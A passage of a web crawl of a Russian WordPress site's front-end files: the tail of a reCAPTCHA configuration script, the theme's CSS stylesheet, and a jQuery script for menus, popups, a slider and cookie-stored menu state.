qcObRVvDiVlyMxJsKcOPwqzDqlxEw5w2wqgxw7QNwofCgsORHzzDkcKFwrU0wobDrktVw5BRG3IdTVHChGXCslwjwr8pR8OVDQsww77CosOXwpXDgCIBBcORw4BMUxFzwqfCvMKDwqbDhcOEw5/CmsOswoLDvcKLDjd2wobCljBYEiDDisO1LcOVw7LDhsO6w4Bow4TCpcKzwqTCo8K2AHjDnDZww5DCikTDuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n1O5CgpnODAlVSqMg5OP/r+BQg4P+KVT+Os4BXkJpvc\\u003d\x22,1,0,null,1,1768794504017,0,0,[139,213,117],null,[39,40],\x22RC-prlGNrv68kfsgQ\x22,null,null,null,null,null,\x220dAFcWeA5z26eTTO7vg07s8KlgaVj8EatQpH1MBw0N3-1pcgUWTQ9cCjmR1cThgXtxVVXyiufL76TzWiLSgUgkUM-gHsy2uggkhg\x22,1768877303984]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/style.css
body_size: 5912
content:
/*
	Theme Name: Themes new
	Description: Themes new
	Version: 1.1
*/
/* fix head button main menu */
#custom_html-2 {margin:0;padding:0;}

span.carusel-exerp {
    color: #000;
    text-align: center;
    display: block;
    font-size: 10px;
    line-height: 11px;
    margin-top: 8px;
}

@media(max-width:1200px){
    .new-b{
        margin-top: 24px !important;
    width: 44% !important;
    } 
}

button.catalog-b.clicked,
button.catalog-a.clicked{
background: #1e8cbe;
}
div.wpcf7-response-output {text-align: center;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none; height: 0;}
[hidden] {display: none;}
html, body {width: 100%; height: 100%; margin:0; padding:0;}
html {font-family: 'Roboto'; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;}
body {-webkit-font-smoothing: antialiased;}
* { margin: 0; padding: 0;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-family: 'Roboto';} 
hr {-moz-box-sizing: content-box; box-sizing: content-box; height: 0;}
code, kbd, pre, samp {font-family: monospace, serif; font-size: 1em;}
pre {white-space: pre-wrap;}
q {quotes: "\201C" "\201D" "\2018" "\2019";}
small {font-size: 80%;}
img {border: 0;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -.5em;} sub {bottom: -.25em;}
svg:not(:root) {overflow: hidden;}
button::-moz-focus-inner, input::-moz-focus-inner, img, legend {border: 0;}
button, input, select, textarea {font-family: 'Roboto'; font-size: 100%;}
button, input {line-height: normal;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
input[type="checkbox"], input[type="radio"] {box-sizing: border-box;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
textarea {overflow: auto; vertical-align: top; resize: none;}
table {border-collapse: collapse; border-spacing: 0;}
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic';
html, body {font: 400 12px/18px "Open Sans", sans-serif;color:#5c5c5c;background: #fff;}
input, textarea, button {outline: none;border: none;background: transparent;}
ul, ol {margin: 0;list-style-type: none;}
input:focus::-webkit-input-placeholder {color:transparent !important;}
input:focus:-moz-placeholder {color:transparent !important; }
input:focus:-ms-input-placeholder {color:transparent !important;}
input::-webkit-input-placeholder {color:#6e6e6e;}
input::-moz-placeholder {color:#6e6e6e; }
input:-ms-input-placeholder {color:#6e6e6e;}
textarea:focus::-webkit-input-placeholder {color:transparent !important;}
textarea:focus:-moz-placeholder {color:transparent !important; }
textarea:focus:-ms-input-placeholder {color:transparent !important;}
textarea::-webkit-input-placeholder {color:#6e6e6e;}
textarea::-moz-placeholder {color:#6e6e6e; }
textarea:-ms-input-placeholder {color:#6e6e6e;}
a,.openlink {color: #1e8cbe;cursor: pointer;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;transition: all .2s ease-in-out;text-decoration: none;}
a:hover,.openlink:hover{color:#1e8cbe;}
.clear-st:after {content: "";display: block;clear: both;}
ul:after {content: "";display: block;clear: both;}
.post p {margin-bottom: 20px;}
.post ul, .post ol {margin-bottom: 20px;}
.post li:last-child {margin-bottom: 0;}
.post a:hover,.post .openlink:hover{color:#1e8cbe;text-decoration: underline;}
.post .alignright {float: right;margin-left: 20px;margin-bottom: 10px;}
.post .alignleft {float: left;margin-right: 20px;margin-bottom: 10px;}
.post .aligncenter, .post div.aligncenter {display: block;margin-left: auto;margin-right: auto;}
img {max-width: 100%;height: auto;}
.slicknav_menu {display: none;}
.tableContainer {overflow-y: hidden;}
.adaptivevideowrapper {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;display: block !important;}
.adaptivevideowrapper iframe, .adaptivevideowrapper embed, .adaptivevideowrapper object {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
h1,.h1 {font-family: 'Roboto';font-size: 25px;line-height: 36px;margin-bottom: 30px;font-weight: 600;color: #4a4a4a;}
h2,.h2 {font-family: 'Roboto';font-size: 19px;line-height: 36px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h3,.h3 {font-family: 'Roboto';font-size: 16px;line-height: 20px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h4,.h4 {font-family: 'Roboto';font-size: 15px;line-height: 18px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h5,.h5 {font-family: 'Roboto';font-size: 14px;line-height: 16px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
.wrap {width: 1070px;margin: auto;}
a, p{
	font-family: 'Roboto';
}
@media(max-width:760px){
     .new-b,
    .search-form__h,
    .right-box{
    width: 100% !important;
    }
    .pull-right {
    float: none !important;
}
    .head-boxst.clear-st{
        padding: 0px 20px;
    }
       .right-box {
    
     margin-right: 0px !important;
}
    
}
a.arpw-title{
background-size: 0px !important;
}
.logo-st {
    float: left;
    width: 300px;
    margin-top: 30px;
}
shrink-te,
.shrink-tr{
    
    -webkit-transition-duration: 2s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    
    transition-duration: 2s;
    transition-delay: 1s;
}

@media (min-width:1000px) and (max-width:1280px){
    .widget.shrink{
    position: fixed;
top: 35vh !important;
background: white;
width: 250px;

    } 
    
    .widget.shrink-te{
      bottom: 18vh !important;
    } 
    div.widget:nth-child(2).active~.widget.shrink-tr{
        top: 100vh !important; 
    }
    .shrink-tr{
         bottom: 18vh;
    }
}
@media (min-width:1281px) and (max-width:1921px){
     .widget.shrink-te{
       bottom: 18vh !important; 
    }
    div.widget:nth-child(2).active~.widget.shrink-tr,
      div.widget:nth-child(2).inactive.active~.widget.shrink-tr{
        top: 40vh !important; 
    } 
    .shrink-tr{
      bottom: 18vh;   
    }
}
@media (min-width:1922px){
    .widget.shrink-te{
       top: 5% !important; 
    }
   div.widget:nth-child(2).active~ .widget.shrink-tr{
        top: 100vh !important; 
    } 
    
}
@media(min-width:761px){
 
    .new-b{
    width: 47%;
    }
    
   
    .widget.shrink-te, .widget.shrink-tr{
        -webkit-transition-property: width; /* Safari */
    -webkit-transition-duration: 1.5s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    transition-property: width;
    transition-duration: 1.5s;
    transition-delay: 1s;
    
        background: white;
width: 250px; 
        position: fixed;
    }
    .right-box{
width: 23.4%; 
margin-bottom: 15px;
}
}
.new-b{
    display: inline-block;
    float: left;
    margin-top: 30px;
text-align: left;
}

a.button-cont{
background: #00439D;
width: 100%;
margin-top: 10px;
text-align: center;
padding: 10px 0px;
color: white;
display: inline-block;
}
/*.new-b div{
    display: flex;
  justify-content: center;
  align-items: center;
}*/
.right-box {
    float: right;
    margin-bottom: 15px;
}
.name-black-box img {
	float:right;    
	height: 35px;
}
div.widget:nth-child(3){
    display: none;
}
.widget.inactive{
    display: none;
}
.widget.active{
    display: block !important;
}
div.textwidget.custom-html-widget{
    width: 100%;
}
div.widget:nth-child(3).active~.widget.shrink-tr{
    top: 10px !important;  
}
div.widget:nth-child(3),
div.widget:nth-child(2){
    padding-top: 74px;
} 
div.widget:nth-child(3) div.widget-title,
div.widget:nth-child(2) div.widget-title{
    display: none;
}

div.widget_text.widget{
margin-top: -10vh;
z-index: 99;
padding-bottom: 0px;
padding-left:0px; 
position: absolute;
width: 270px;


padding-right:0px; 
}
div.nav-bar.top{
background: #5d5d5d;

padding: 0px;
}
.menu-top {
    clear: both;
    padding: 15px 0;
    background: #5d5d5d; 
}
.form-pp.opened div#wpcf7-f495-o1.wpcf7{
margin: 15vh 20vw;
padding: 3vh;
float: left;
background: #f9f9f9;
}
button.buttom-cl{
float: right;
margin-right: 18vw;
background: #125574;
padding: 7px 10px;
right: 5vw;
color: white;
position: absolute;
margin-top: 12vh;
border-radius: 30px;
}
.head-site .phone{
    text-align: center !important;
}
.form-pp input.wpcf7-form-control.wpcf7-submit.btn{
float: right;
    margin-top: 25px;
}
.form-pp .form-main-2{
    width:41%;
}
.form-pp .form-main-3{
    width: 55%;
}
.form-pp  textarea.wpcf7-form-control.wpcf7-textarea{
    width: 100%;
}
.form-pp label{
    font-family: 'Roboto';
    color: #125574;
    font-size: 14px;
    
}
textarea.wpcf7-form-control.wpcf7-textarea,
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    background: white;
}
    button.catalog-a,
button.catalog-b{
 width: 133px;
    border: 0px;
    font-size: 15px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
    display: inline-block;
    
    padding: 3px 10px;
    color: white;

}
.form-pp{
    display: none;
}
.form-pp .popup{
    
    text-align: center;
    font-size: 21px !important;
}
div.form-main .popup{
    font-size: 0px;
}
.form-pp.opened{
   display: block !important;
    position: absolute;
    width: 100vw;
    top: 0px;
    background: rgba(0, 0, 0, 0.68);
    height: 100vh;
    /* margin: 40vh; */
    z-index: 999;
    padding-top: 10vh;
    position: fixed;
    left: 0vw;

}
button.catalog-a,
button.catalog-b
{
background: #5d5d5d;
}
.search-form {
    position: relative;
}
div.widget_text.widget{
  margin-top: -60px;
    z-index: 99;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0px;
    position: absolute;
    max-height: 44px;
    width: 270px;
    padding-right: 0px;
}
.search-form .search-form_it {
    padding: 6px 5px 4px 20px;
    padding-right: 90px;
    margin: 0;
    width: 139px;
    /*height: 32px;*/
    font-size: 12px;
    line-height: 20px;
    color: #82938b;
    text-transform: none;
    border: 1px solid #999;
    border-right: none;
    background: #fff;
    display: block;
    vertical-align: middle;
    /*width: 100%;*/
}
.search-form .search-form_is {
    height: 32px;
    width: 84px;
    padding: 0;
    font: 12px/32px Open Sans !important;
    text-shadow: none;
    color: #fff;
    border: none;
    background: #00439D;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.search-form__h {
    margin-top: 30px;
}
.search-form .search-form_is:hover {
    background: #5d5d5d;
}
.phone {
    font-size: 25px;
    line-height: 28px;
    text-align: right;
    margin: 9px 0;
    color: #00439D;
}
.phone a {
    color: #00439D;
    display: block;
}
a.button-order {
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    color: #1e8cbe;
}
a.button-order:hover {
    color: #494d56;
    text-decoration: underline;
}
.menu-top>ul>li {
    float: left;
    position: relative;
}
.menu-top ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: uppercase;
    color: #fff;
    display: block;
    border-right: 2px solid #7c7f86;
}
.menu-top>ul>li:after {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: '';
    position: absolute;
    top: -15px;
    left: 50%;
    width: 0;
    height: 0;
    background: #00439D;
}
#topnav li.current-menu-item:after, #topnav li.sfHover:after, #topnav li:hover:after, #topnav li.selected:after {
    height: 5px;
    width: 130%;
    left: -15%;
}
.menu-top>ul>li:last-child>a {
    border-right: 0;
}
.menu-top>ul>li>a {
    padding: 0 45px;
	font-family: 'Roboto';
}
.menu-top>ul>li:hover:after,.menu-top>ul>li.current-menu-item:after {
    height: 5px;
    width: 89%;
    left: 0;
    right: 0;
    margin: auto;
}
.slider-box {
    position: relative;
    margin-bottom: 20px;
}
.bx-pager {
    position: absolute;
    right: 10px;
    bottom: 5px;
    top: auto;
    left: auto;
}
.bx-pager .bx-pager-item {
    display: inline-block;
    vertical-align: top;
}
.bx-pager .bx-pager-item a {
    text-indent: -6000px;
    display: block;
    width: 20px;
    height: 20px;
    background: url(images/dots.png) top left no-repeat;
    font-size: 0px;
    cursor: pointer;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
}
.bx-pager .bx-pager-item a.active {
    background-position: -23px 0px;
}
.slider-box img {
    display: block;
}
.content {
    float: right;
    width: 770px;
    margin-left: 30px;
	padding-bottom: 20px;
}
.sidebar {
    float: left;
    width: 270px;
}
.wrap:after {content: "";display: block;clear: both;}
.name-black-box,.widget-title {
    padding: 4px 25px 3px;
    text-transform: uppercase;
    background: #5d5d5d;
    margin-bottom: 33px;
    color: #fff;
    font-size: 21px;
    line-height: 36px;
    font-weight: 400;
	font-family: 'Roboto'
}
.widget-title {
    margin-bottom: 0;
    position: absolute;
    left: -1px;
    right: -1px;
    top: 0;
}
.item-cat,.item-post {
    float: left;
    width: 235px !important;
    margin: 0 32px 34px 0;
    position: relative;
    text-align: left;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px 15px 22px;
    background: #fff;
	    box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.24);
		    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.item-cat,.item-post:hover {

	box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.6);
}

.item-post.last,.item-cat.last {
    margin-right: 0;
}
.cats-sp:after {content: "";display: block;clear: both;}
.item-cat .name-cat {
    text-align: center;
    font-size: 14px;
    line-height: 18px;
  /*  text-transform: uppercase; */
    color: #1e8cbe;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 36px;
    margin-top: 10px;
}
.item-cat img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-post img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-cat a:hover .name-cat {
    color: #00439D;
}
.btn {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    margin-bottom: 0;
    text-align: center;
    text-shadow: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    border: none;
    background: #00439D;
    font: bold 11px/18px 'Open Sans', sans-serif;
    text-transform: uppercase;
    z-index: 1;
}

.item-cat .btn {
    float: right;
}
.item-cat:after {content: "";display: block;clear: both;}
.btn:hover {
    color: #fff;
    background: #5d5d5d;
}
.widget {
    margin-bottom: 20px;
    border: 1px solid #f1edea;
    position: relative;
    padding-top: 60px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 18px;
}
.widget ul {
    background: #fff;
}
.widget ul li {
    list-style: none;
    color: #8b8b8b;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}
.widget ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    display: block;
    color: #2f3435;
    background-size: 16px;
    background-position: 0 5px;
    background-image: url(/wp-content/themes/samsan/images/right.png);
    background-repeat: no-repeat;
    padding: 5px 0 0 18px;
    text-transform: uppercase;
    font-weight: 600;
}
/*.widget ul li img {
    width: 38px;
    height: 30px;
    float: left;
    margin-right: 10px;
}*/
ul.arpw-ul a{
    padding: 0px !important;
}
.widget ul li span {
    display: block;
    padding: 3px 0;
}
.widget ul li:after {content: "";display: block;clear: both;}
.widget ul li a:hover {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li.current-menu-item a {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li a:after {content: "";display: block;clear: both;}
.widget ul li:last-child {
    margin-bottom: 0;
}
.item-p:after {content: "";display: block;clear: both;}
.item-p img {
    float: left;
    margin-right: 10px;

}
.item-p {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.item-p time {
    display: block;
    margin-bottom: 5px;
}
.item-p .title-p {
   /* font-weight: bold; */
    font-size: 14px;
    line-height: 18px;
    color: #1e8cbe;
    display: block;
    margin-bottom: 10px;
}
.item-p a {
    color: #00439D;
}
.item-p a:hover {
    text-decoration: underline;
}
.item-p:last-child {
    margin-bottom: 0;
}
.footer-bg {
    padding: 30px 0;
    border: none;
    background: #00439D;
    color: #fff;
    margin-top: 30px;
}
.footer-bg a {
    color: #fff;
}
.footer-bg a:hover {
    text-decoration: underline;
}
.menu-footer {
    margin-bottom: 25px;
}
.menu-footer li {
    padding: 0;
    position: relative;
    text-transform: uppercase;
    padding: 0 15px;
    display: inline-block;
}
.menu-footer li:first-child {
    padding-left: 0;
}
.footer-bg p {
    margin-bottom: 20px;
}
.popUp-box {
    display: none;
}
.topArrow {
    position: fixed;
    right: 20px;
    top: auto;
    bottom: 30%;
}
.footer-bg p:last-child {
    margin-bottom: 0;
}
.popUp-box {
    position: fixed;
    left: 0;
    right: 0;
    top: 30px;
    max-width: 400px;
    padding: 15px;
    margin: auto;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: 2000;
}

.st-form {}

.st-form .form-title {
    font-size: 27px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 15px;
}

.input {
    margin-right: 18px;
    margin-bottom: 15px;
}

.input input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 70%;
    display: block;
    padding: 8px;
}

.input textarea {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 100%;
    display: block;
    padding: 8px;
    height: 120px;
}
span.close-popUp {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
    background-image: url('images/fancybox_sprite.png');
}
.bgpopUp {
	display:none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.68);
    z-index: 1000;
}
.item-p .title-p:hover {
    color: #00439D;
    text-decoration: none;
}
.top-cat {
    margin: 30px 0;
	position:relative;
}
.top-cat h1 {
    margin-bottom: 5px;
}
.breadcrumb {
    color: #00439D !important;
    text-align: center;
    font-size: 15px;
}
.breadcrumb a:hover {
    color: #000;
}
.item-post.last {
    margin-right: 0;
}
.list-posts:after {content: "";display: block;clear: both;}
.item-post .name-cat {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
   text-transform: uppercase;
        color: #4a4a4a;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 61px;
    margin-top: 10px;
}
.item-post .short_desc {
    padding: 0 0 10px 0;
}
.title-price {
    color: #00439D;
    display: block;
    font-weight: bold;
}
.price {
    color: #000000;
    font-size: 18px;
    line-height: 20px;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-weight: 600;
    margin: 10px 0;
    margin-top: 15px;    
	height: 34px;
}
.name-black-box h1 {
	margin:0;
	padding:0;
	color:#fff;
	font-size: 21px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
}
.item-post .more-b {
    text-align:center;
}
.item-post:hover a span {
    /*color: #00439D;*/
}
.item-post:hover .price {
    color: #4a4a4a;
}
.post {
    padding: 10px;
    border: 1px solid #f1edea;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 30px;
	margin-top: 25px;
}
.post ol {
    list-style-type: decimal;
    margin-left: 20px;
}
.post ul li {
    list-style-type: none;
    margin-bottom: 13px;
    padding-left: 25px;
    font: 13px/20px 'Open Sans', sans-serif;
    background: url(images/list_check.png) 0 4px no-repeat;
}
.post ul li:last-child {
    margin-bottom: 0;
}
.pag-paged {
padding: 10px;
    border: 1px solid #e4e4e4;
    margin-top: 30px;
    text-align: center;
}
.pag-paged a,.pag-paged span {
    padding: 2px 5px;
    margin: 2px;
    color: #FF4E18;
    border: 1px solid #FF4E18;
    background-color: #FFF;
    font-size: 14px;
    line-height: 16px;
    display: inline-block;
    vertical-align: top;
}
.pag-paged a:hover {
    color: #4a4a4a;
    border: 1px solid #4a4a4a;
}
.pag-paged span.current {
    font-weight: bold;
}
.post td,.post th {
    padding: 7px;
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.post table {
    width: 100%;
    font-size: 13px;
    line-height: 15px;
}
.thumb-post {
    float: left;
    width: 330px;
}
.txt-right {
    float: right;
    width: 320px;
}
.top-single:after {content: "";display: block;clear: both;}
.top-single {
    padding: 35px 35px;
}
.thumb-post img {
    border: 1px solid #ccc !important;
width:100%;
}
.thumb-post .thumb-min img {
    width: 85px !Important;
}
.tab-links a {
    float: left;
    margin-right: 10px;
}
.tab-links:after {content: "";display: block;clear: both;}
.tabbox {
    display: none;
}
.tabbox.active {
    display: block;
}
.post a {
    color: #00439D;
}
.post a:hover {
    text-decoration: none;
}
.tab-links a.active {
    color: #fff;
    background: #5d5d5d;
}
.post a.btn {
    color: #fff;
}
span.wpcf7-not-valid-tip {
    display: none !Important;
}
.input input.wpcf7-not-valid {
    border-color: #e81616;
}
div.wpcf7-response-output {
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
    font-weight: bold;
}
@media screen and (max-width: 1070px){
.wrap {
    width: auto;
    max-width: 1070px;
	padding:0 10px;
}
.sidebar {
    float: none;
    margin: auto;
}
.content {
    float: none;
    width: auto;
    margin: auto;
}
.item-cat, .item-post {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 10px !important;
	
}
.cats-sp {
    text-align: center;
}
.menu-footer li {
    padding: 5px;
    margin: 5px;
}
.menu-top ul {
    display: none;
}
.menu-top .slicknav_menu {
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    color: #fff;
}
.menu-top .slicknav_menu a {
    color: #fff;
}
nav.menu-top {
    position: relative;
    height: 18px;
}
a.slicknav_btn .slicknav_menutxt {font-weight: 700;}
ul.slicknav_nav {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    background: #3d3c3c;
    z-index: 3000;
}
ul.slicknav_nav li a {
    display: block;
    padding: 10px 5px;
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    border-bottom: 1px solid #fff;
    border-right: 0;
}
ul.slicknav_nav li a:hover {
    background: #00439D;
}
ul.slicknav_nav li {
    border: 0;
}
.logo-st {
    width: 280px;
    margin-left: 10px;
}
.right-box {
    margin-top: 10px;
    margin-right: 10px;
}
}
@media screen and (max-width: 480px) {
.top-single {
    padding: 0px;
}
}
.form-main {
	width:100%;	    
	display: block;
}
.form-main-2 {
float: left;
    position: relative;
    width: 50%;
}

.form-main-3 {
float: left;
    position: relative;
    width: 50%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel {
    width: 83%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    width: 83%;	
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 83%;	
}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 83%;
}

.item-p img { 
border-radius: 13px 13px 13px 13px;
-moz-border-radius: 13px 13px 13px 13px;
-webkit-border-radius: 13px 13px 13px 13px;
border: 1px solid #b4b4d4;
}
.slick-slider {
    margin-left: -17px;
}

.main-row {
    display: block;
    width: 100%;
}

.block-u {
    width: 25%;
    display: block;
    float: left;
    text-align: center;
}

.block-u img {
    max-width: 67px;
    border: 1px solid #818181;
    border-radius: 50px;
    padding: 5px;
}

.block-u a {
    color: #4a4a4a;
    border-bottom: 1px solid #e4e4e4;
}
.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://mtnw.ru/wp-content/themes/samsan/js/scripts.js
body_size: 1362
content:
 jQuery(function($) {
     var $mon=$("div.widget:nth-child(3) .menu-item");
	$('.menu-top>ul').slicknav({
		label:		'Меню',
		prependTo:	'.menu-top'
	});
	$('.post iframe').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post embed').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post object').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post table').each(function(){
		$(this).wrap('<div class="tableContainer"></div>');
	});
	$('.slider-active').bxSlider({
		pager: true,
		controls: false,
		auto: true,
		speed: 500,
		pause: 5500
	});
	$('.tab-links a').click(function(){
		var link = $(this).attr("href");
		$('.tab-links a').removeClass("active");
		$('.tabbox').removeClass("active");
		$(this).addClass("active");
		$(link).addClass("active");
		return false; 
	});
	var top_show = 150;
	var delay = 800;
	$(window).scroll(function () {
		if ($(this).scrollTop() > top_show) $('.topArrow1').fadeIn();
		else $('.topArrow1').fadeOut();
	});
	$('.topArrow1').click(function () {
		$('body, html').animate({
				scrollTop: 0
		}, 500);
		return false;
	});
	$('.opensigle').click(function(){
			$('.two-form textarea').val($('#text_area').val());
			$('.two-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.order-button,.topArrow').click(function(){
			$('.one-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.close-popUp,.bgpopUp').click(function(){
			$('.popUp-box').hide(100);
			$('.bgpopUp').hide(300);
	});
	 
	if ( $.cookie('active_menu') == null ) {
		$.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
	}
	$($.cookie('active_menu')).addClass('clicked');
	 	
		
    if ($.cookie('active_menu') === '.catalog-a'){
		$('div.widget:nth-child(3)').addClass('inactive');
		$('div.widget:nth-child(2)').addClass("active");
	} else {
		$('div.widget:nth-child(2)').addClass('inactive');
		$('div.widget:nth-child(3)').addClass("active");	
	}
	 
   $('.catalog-a').click(function(){
       $(this).addClass("clicked");
	   $.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
       $(".widget ul li").click(function(){
           $(this).addClass("catalog-b");}
                                );
       $(".catalog-b").removeClass("clicked");
        $('div.widget:nth-child(3)').removeClass("active");
        $('div.widget:nth-child(2)').addClass("active");
	   
      
    });
    $('.catalog-b').click(function(){
        $(this).addClass('clicked');
	 $.cookie('active_menu', '.catalog-b' , {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
         $(".catalog-a").removeClass("clicked");
       $('div.widget:nth-child(3)').addClass("active"); 
        $('div.widget:nth-child(2)').removeClass('active');
        $('div.widget:nth-child(2)').addClass('inactive');
        
        if(('div.widget:nth-child(2)').hasClass("active")){
            $('div.widget:nth-child(2)').toogleClass("active");
        }
    }); 
    $('.button-cont').click(function(){
        $(".form-pp").addClass("opened");
    });
    $('.buttom-cl').click(function(){
        $(".form-pp").removeClass("opened");
    });
    $('.customize-support').hover(function(){
    if($mon.hasClass(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }
        });
//    function check(){
//    if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
//    { 
//        $(".catalog-a").removeClass("clicked");
//        $(".catalog-b").addClass("clicked");
//        $("div.widget:nth-child(3)").addClass("active");
//        $("div.widget:nth-child(2)").removeClass("active");
//        $("div.widget:nth-child(2)").addClass("inactive");
//        
//    }
//        }
